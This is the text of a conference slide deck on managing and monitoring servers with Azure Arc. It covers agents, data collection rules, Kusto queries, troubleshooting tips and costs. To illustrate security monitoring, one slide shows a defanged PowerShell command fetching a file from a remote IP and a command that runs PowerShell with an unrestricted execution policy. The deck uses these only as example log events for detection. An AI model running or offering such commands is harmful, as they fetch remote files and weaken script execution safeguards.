Slide 1
Azure Arc – Anywhere management?
Marius Sandbu Cloud Evangelist @ Sopra Steria
NOTE: Features mentioned might be in preview and not available in all regions ☺
Don’t want to listen to my ramblings? Presentation uploded here →

Slide 2
WHOAMI?
Marius Sandbu
Cloud Evangelist @ Sopra Steria
Spending most of my time on
Security, Public Cloud and EUC
«Hobbies»
Microsoft Cloud Security User Group
Cloudfirst Podcast
Blogging msandbu.org
Recently published a new book!

Slide 3

What is Azure Arc?
Extend management capabilities to anywhere
#1 Infrastructure:
Azure Arc - Azure Stack HCI
Azure Arc - VMware
Azure Arc - Kubernetes
Azure Arc - Servers
Azure Arc - SQL
#2 PaaS Services:
Azure Arc Data Services
Azure Arc App services
Functions
Logic Apps
App Services
Azure Arc Edge Kubernetes
Provide Cloud based PaaS on-premises
Microsoft Azure
Centralized Security Services
Managed trough Azure Resource Manager

Slide 4
Azure Arc for Servers
Azure Arc Agent – Integration with Azure Resource Manager
Provides extension and Azure Policy Management
Provides the server with its own Azure AD identity
Can be use all the different Azure management capabilities
NOTE: Since it gets its own Azure AD Managed Identity be careful!

Slide 5
Azure Arc for Servers – Architecture
Agent can use public internet or private link (VPN)
Machine is associated with a resource group
Typically use policies and DCR’s with subscription or Resource Group scope
Can then define RBAC using Azure IAM such as access groups for external consultants

Slide 6
Security Monitoring – Seeing the whole picture!
Azure Arc Managed Machine
VM Connection (Azure Monitor + Dependency Agent)
Security Events (Azure Monitoring Agent + Sentinel)
DeviceFileEvents (Defender for Cloud)
Configuration Change (Azure Automation)
DeviceProcess Events (Defender for Cloud)
powershell wget hxxp://8.8.8[.]8:46613/VcEtrKighyIFS5foGNXH –file *.zip
8.8.8.8
4624 - An account was successfully logged on.
powershell.exe -ExecutionPolicy Unrestricted -Noninteractive
8.8.8.8
Inbound
3389
svchost
Country X
Service
Stopped
MpSense

Slide 7

Set up proper monitoring
Alert Rules made to create monitoring rules based upon metrics or events
Resources – Subscription, Resource Group or Resource
Condition – Metric or Log Activity
Action Group – Notification or Action
Notification – Epost, SMS or Voice
Action – Azure Function, ITSM, Logic App, Webhook, Automation
Alert Rules need to be stored in a Resource Group
Should live and die with the service
Resource
All VM’s
Alert Rule
«Network Flow over 90%»
Severity 1
Condition
Inbound Flow Greater then 50/s
Action Group
Action
Logic App
Notification
Email
Azure Monitor - Alert Notification via Teams - Microsoft Community Hub

Slide 8

Log Analytics Agent vs Azure Monitoring Agent (AMA)
Azure Monitoring Agent (Supports Windows Clients, Windows Server 2022 and Azure Arc)
Has a higher EPM (Events Per minute) support
Custom log collection (Text logs) Preview
VM-Insight (basert på Service Map) - Preview
Microsoft Defender for Cloud – Preview
Microsoft Sentinel – Windows Security Events, DNS Logs,
Change Tracking Preview
Network Watcher Preview
Azure Monitor vs Log Analytics

Slide 9

Other Azure Agents one should know about
Depedency Agent – Insight into network traffic, processes and communication flow
DNS Agent – Collects all DNS requests done against domain controllers
Sysmon – Can also be used together with Azure Monitor to collect more detailed information

Slide 10
Data Collection Rules
Defines which data sources should be collected and where it should be sent
Will automatically install Azure Monitor agent if scope has been assigned to a set of virtual machines
Dependency Agent/VM Insight will create its own DCR starting with MSVMI
DCR can apply to both Azure VMs and Arc VMs

Slide 11




Data Collection Rules – and definding sources
DCR Rule for collection
Custom Event Log
Custom Performance Metrics
Be aware of the prefix here !* = All levels of logs

Slide 12

Use-case – How many are using fileserver X?
Auditing Windows File Servers with Azure Sentinel / Log Analytics | Marius Sandbu (msandbu.org)

Slide 13
Data Collection – Have some patience!
3.Party Data 3 Minutter
Temporary Storage 5- 15 seconds
_TimeReceived
Surge Protection
<1 minutt
Indexing
<5 Minutter
Log Analytics Workspace
Azure Diagnostics 2 – 15 Minutter
Temporary Storage 5-15 seconds
_TimeReceived
Agent
30 seconds interval performance metrics TimeGenerated
Agent Upload (30 sec – 2 minutes)
Temporary Storage 5-15 seconds
_TimeReceived
Queries / Alert Rules

Slide 14
Some pratical - Kusto queries
InsightsMetrics
| where TimeGenerated > ago(2h)
| where Origin == "vm.azm.ms" and Namespace == "Memory"
| extend TotalMemoryGB=(todynamic(Tags)["vm.azm.ms/memorySizeMB"])/(1000)
| summarize FreeMemoryGB = avg(Val)/(1000) by Computer, TotalMemoryGB, _ResourceId
| project Computer, TotalMemoryGB, FreeMemoryGB
| summarize percentage = (sum(FreeMemoryGB) / sum(TotalMemoryGB)) * 100 by Computer
| where percentage <= 2

Slide 15
Some pratical - Kusto queries
InsightsMetrics
| where TimeGenerated > ago(2h)
| where Origin == "vm.azm.ms"
| where Namespace == "Processor"
| where Name == "UtilizationPercentage"
| summarize avg(Val) by bin(TimeGenerated, 2h), Computer
| where avg_Val >= 99

Slide 16
Some pratical - Kusto queries
Event
| where EventLog == "System" and EventID == "6008"
InsightsMetrics
| where Origin == "vm.azm.ms"
and Namespace == "LogicalDisk"
and Name == "FreeSpaceMB"
| extend Disk=tostring(todynamic(Tags)["vm.azm.ms/mountId"]),
Disk_Size_GB=(todynamic(Tags)["vm.azm.ms/diskSizeMB"]) / (1024)
| summarize Disk_Free_Space_GB = avg(Val) / (1024)
by Computer,
Disk, Disk_Size_GB, _ResourceId
| where Disk_Free_Space_GB <= 2

Slide 17
Demo of Arc for servers
Server running Azure Arc
Managing Updates
Extension Management
Windows Admin Center
Policies
Security Monitoring
Defender for Cloud
Service Map
Azure Monitor Rules
Data Collection and log collection

Slide 18
Some useful tips when setting up Arc for servers
Trouble with VMInsight and Process map not showing?
Add the following to C:\Program Files\Microsoft Dependency Agent\config\MicrosoftDependencyAgent.properties then amaio.subsystem.enabled=true
Make sure that Resource Groups are mapped to services to easier do RBAC
Deploy centralized policies and monitoring rules using IaC – Terraform
If the agent or extensions break
%SystemDrive%\ProgramData\GuestConfig\ext_mgr_log
%SystemDrive%\ProgramData\GuestConfig\extension_logs\<Extension>
azcmagent check (cli tool to install and debug)
Extension and auto update might not work properly
Management can only be done using Portal or Azure CLI
SSH Support for Windows Machines (also might require other ports for Admin Center)
azcmagent config set incomingconnections.ports 22,443
Use of Windows Admin Center on an Azure ARC VM requires delegated role
Windows Admin Center Administrator Login
Doesn’t work well with Azure AD B2B

Slide 19


Self-service capabilities with Arc
Azure AD
End-user
Azure Resource Manager
No API Support for Self-service ☹ yet..

Slide 20
How much does it cost to use Azure Arc on a server?
Standard Metrics (Free) –
Custom Metrics (OS specific metrics) cost $0.16 per month One custom metric approx 8 bytes = 125 000 entries = One custom metric that checks every 15 seconds
Log Collection (3$ per month per GB) + Sentinel Cost
Log Alert ($0.30 check every minute) for a month (0.05$ for check every 15 minutes)
Metric Alert ($0.10 for check every month per month)
Secure Web Hook with ITSM – $5 / 1000 Events ,- a month)
Azure Policies for Arc Machines ($6 Server/Month)
Azure Defender for Servers ($14 Server/Month)
Example – One machine that is used to monitor 4 log sources and 5 metrics and Security monitoring
Log Collection (2 GB Logs) = $6
Custom Metrics = $1
Log Alert = $3
Azure Policies + Defender = $20
= $30 a month for a single server (+/- $8)

Slide 21
Manage via Terraform (or Bicep!)
Azure Arc for Servers
Azure Policies
Azure Monitoring Rules
Azure Data Collection Rules
Onboarding/Agent install:
Ansible
Group Policy
PowerShell Script
ConfigMgr
azurerm_monitor_data_collection_rule
azurerm_policy_set_definition
azurerm_monitor_scheduled_query_rules_alert_v2
Built-in policy definitions for Azure Arc-enabled servers - Azure Arc | Microsoft Learn

Slide 22
Support for Different PaaS services
Microsoft Azure
Web App, Functions, Logic Apps
Azure AD
Azure Arc
Deployment and Access
Administrators or Developers
Azure Resource Manager
Arc Data Controller
MSSQL PostgreSQL
Logging and Monitoring
Arc Fabric Controller
Resource Location (VMware, Azure Stack HCI, Azure, GCP, AWS)

Slide 23
Kubernetes integration with Arc
Supports multiple flavours of Kubernetes (k8s, k3s, AKS Edge Light)
az extension add --name connectedk8s
az extension add --name k8s-extension
az extension add --name customlocation
az provider register --namespace Microsoft.ExtendedLocation
az provider register --namespace Microsoft.Kubernetes
az provider register --namespace Microsoft.KubernetesConfiguration
az aks create --resource-group arc-rg --name aks --node-count 3 --enable-addons monitoring --generate-ssh-keys
az aks get-credentials --resource-group arc-rg --name aks
az connectedk8s connect --name azurearc --resource-group arc-rg
az connectedk8s enable-features -n azurearc -g arc-rg --features cluster-connect custom-locations
az k8s-extension create --name azdata --extension-type microsoft.arcdataservices --cluster-type connectedClusters -c azurearc -g arc-rg --scope cluster --release-namespace arc --config Microsoft.CustomLocation.ServiceAccount=sa-bootstrapper
az connectedk8s show -n azurearc -g aksrg --query id -o tsv
Set up a single AKS Cluster integrated with Arc for self-deployment of PaaS
Set up of PaaS services is still a bit...clunky..

Slide 24


Want to try out Arc on your own?
Azure Arc Jumpstart

Slide 25
How does Arc compare to other Management Tools?
Arc makes only sense only if you have invested into the Azure ecosystem
Monitoring, Patch Management, Security tools.
Requires building your own logic for monitoring
You better get familiar with Kusto
«Free» with WAC and SSH with Azure AD integration (at the moment...)
Much of the features are currently in preview
It is a lot to digest and so many different portals/options to make it a bit cumbersome to implement and use efficiently.
Really useful for Edge locations in combination with Azure native environments.

Slide 26
Questions? / if-time
Contact: msandbu@gmail.com
Twitter: @msandbu

